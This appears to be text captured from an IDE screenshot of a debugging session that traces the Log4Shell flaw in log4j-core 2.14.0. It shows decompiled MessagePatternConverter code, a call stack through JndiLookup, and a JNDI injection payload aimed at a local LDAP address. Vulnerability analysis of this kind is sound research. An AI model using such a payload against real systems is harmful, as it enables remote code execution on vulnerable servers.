 log4j-core-2.14.0.jar org apache logging log4j core pattern MessagePatternConverter Test
1: Project
Project
MessagePatternConverter.class StrSubstitutor.class JndiManager.class PatternFormatter.class Test.java AppenderControl.class JndiLookup.class AbstractOutputStreamAppender.class Interpolator.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
log4j2test ~/log4j2test
.idea
src
main
java
Test
resources
log4j2.xml
test
java
log4j2test.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Conten
Maven: org.apache.logging.log4j:log4j-api:2.14.0
Maven: org.apache.logging.log4j:log4j-core:2.14.0
log4j-core-2.14.0.jar library root
META-INF
org
apache
logging
log4j
core
appender
async
config
filter
impl
jackson
jmx
layout
lookup
message
ExtendedThreadInfoFactory
ExtendedThreadInformation
net
osgi
parser
pattern
AbstractPatternConverter
AbstractStyleNameConverter
AnsiConverter
AnsiEscape
ArrayPatternConverter
CachedDateFormat
98 @ public static MessagePatternConverter newInstance(final Configuration config, final String[] options) {
99 return new MessagePatternConverter(config, options);
100 }
101
102 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1930 toAppendTo: ""
103 Message msg = event.getMessage(); msg: MutableLogEvent@1930
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "" doRender: false toAppendTo: ""
107 int offset = workingBuilder.length(); offset: 0
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: {}
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: MutableLogEvent@1930
112 }
113
114 if (this.config != null && !this.noLookups) { noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 0
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 0
117 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1111/Exp1}"
118 workingBuilder.setLength(offset); offset: 0
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); workingBuilder: "" config: "XmlConfiguration[location=/Users/taoqi/log4j2test/target/classes/log4j2.xml]
120 }
121 }
122 }
123
124 if (doRender) {
125 this.textRenderer.render(workingBuilder, toAppendTo);
126 }
127
128 } else {
129 if (msg != null) {
130 String result;
131 if (msg instanceof MultiformatMessage) {
132 result = ((MultiformatMessage)msg).getFormattedMessage(this.formats);
133 } else {
134 result = msg.getFormattedMessage();
135 }
136
137 if (result != null) {
138 toAppendTo.append(this.config != null && result.contains("${") ? this.config.getStrSubstitutor().replace(event, result) : result);
139 } else {
140 toAppendTo.append("null");
141 }
142 }
143
144 }
145
MessagePatternConverter format()
Maven
Database
Ant
SciView
Debug: Test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {MessagePatternConverter@1924}
event = {MutableLogEvent@1930}
toAppendTo = {StringBuilder@1931} ""
msg = {MutableLogEvent@1930}
doRender = false
workingBuilder = {StringBuilder@1931} ""
offset = 0
i = 0
value = "${jndi:ldap://127.0.0.1:1111/Exp1}"
this.textRenderer = null
Z: Structure
2: Favorites
3: Find 4: Run 5: Debug 6: TODO Statistic Terminal AviatorScript Console Event Log
Reference to '/Users/taoqi/.m2/repository/org/apache/logging/log4j/log4j-core/2.14.0/log4j-core-2.14.0.jar!/org/apache/logging/log4j/core/pattern/MessagePatternConverter.class' has been copied. 123:1 LF UTF-8